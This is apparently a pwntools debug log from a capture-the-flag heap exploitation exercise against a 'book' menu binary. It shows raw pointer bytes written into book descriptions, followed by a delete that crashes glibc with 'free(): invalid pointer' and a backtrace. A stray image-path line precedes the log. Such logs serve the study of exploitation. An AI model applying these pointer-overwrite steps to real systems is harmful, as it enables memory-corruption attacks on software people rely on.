 0x7fd8d0b0d010
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x24 bytes:
'Enter the book id you want to edit: '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x1c bytes:
'Enter new book description: '
[DEBUG] Sent 0xa bytes:
00000000 a8 e7 90 d0 d8 7f 00 00 10 0a |····|····|··|
0000000a
[DEBUG] Received 0x11 bytes:
'\n'
'1. Create a book'
[DEBUG] Received 0x5e bytes:
'\n'
'2. Delete a book\n'
'3. Edit a book\n'
'4. Print book detail\n'
'5. Change current author name\n'
'6. Exit\n'
'> '
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x24 bytes:
'Enter the book id you want to edit: '
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x1c bytes:
'Enter new book description: '
[DEBUG] Sent 0x9 bytes:
00000000 90 d3 58 d0 d8 7f 00 00 0a |··X·|····|·|
00000009
[DEBUG] Received 0x11 bytes:
'\n'
'1. Create a book'
[DEBUG] Received 0x5e bytes:
'\n'
'2. Delete a book\n'
'3. Edit a book\n'
'4. Print book detail\n'
'5. Change current author name\n'
'6. Exit\n'
'> '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x26 bytes:
'Enter the book id you want to delete: '
[DEBUG] Sent 0x2 bytes:
'3\n'
[*] Switching to interactive mode
[DEBUG] Received 0x4a bytes:
"*** Error in `./pwn/pwn': free(): invalid pointer: 0x00007fd8d090e7a8 ***\n"
*** Error in `./pwn/pwn': free(): invalid pointer: 0x00007fd8d090e7a8 ***
[DEBUG] Received 0x1d bytes:
'======= Backtrace: =========\n'
======= Backtrace: =========
[DEBUG] Received 0x962 bytes:
'/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7fd8d05be7e5]\n'
'/lib/x86_64-linux-gnu/libc.so.6(+0x8037a)[0x7fd8d05c737a]\n'